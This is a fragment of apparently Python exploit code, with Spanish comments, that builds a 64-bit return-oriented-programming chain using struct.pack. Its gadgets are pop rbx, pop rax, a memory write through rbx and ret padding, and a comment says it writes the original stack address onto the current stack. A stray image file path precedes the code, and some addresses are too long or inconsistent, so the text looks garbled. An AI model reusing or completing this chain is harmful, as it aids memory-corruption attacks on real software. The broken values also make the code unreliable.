 rop2+=struct.pack ("<Q",0x000001500016F1)  * 5 #ret padding
rop2+=struct.pack ("<Q",0x000000000150001221) #POP RBX-RET
rop2+=struct.pack ("<Q",0x00000000015001EB30) # ESCRIBO LA DIRECCION DEL STACK ORIGINAL EN EL STACK ACTUAL
rop2+=struct.pack ("<Q",0x0000000150007CE0) #  mov qword ptr ds:[rbx],rax
rop2+=struct.pack ("<Q",0x000001500016F1)  * 5 #ret padding
rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET